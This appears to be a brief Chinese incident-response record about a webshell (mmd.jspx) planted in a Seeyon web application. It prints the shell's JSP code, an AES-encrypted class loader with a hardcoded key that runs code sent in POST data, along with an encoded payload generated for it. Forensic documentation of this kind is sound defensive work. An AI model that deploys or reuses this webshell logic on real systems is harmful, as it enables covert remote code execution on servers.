 基本信息 应急溯源
Shell名称 上传路径
mmd.jspx ../webapps/seeyon/
Shell内容
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pa
geContext);</jsp:scriptlet></jsp:root>
Payload生成结果(Post Data)
C3%AFIq%3AQ%C2%80f%09%3C%7C%C3%A9%1C%0F%C2%8B%C2%AF%C3%8F%1F%C2%9
7%C3%84%C3%87-%C3%93o%18%14%C3%B7%3E%C2%82%C3%BF%C2%9F.%40I%C3%A6Q
%C3%87%7E%7C%C2%AF%C2%B7+%25%C2%A0wb%C2%B2%C3%9C%C3%89C%C3%80TU
%C3%95%7Bx%C3%AD/%C3%BE%C2%A0%C2%AB%C2%91%C2%AE%C3%87%C3%97%C3%B
A%C3%8E%2F%C2%85%C3%97%C3%BD%C3%BB_%2F%07M%C2%ADU%05%00%00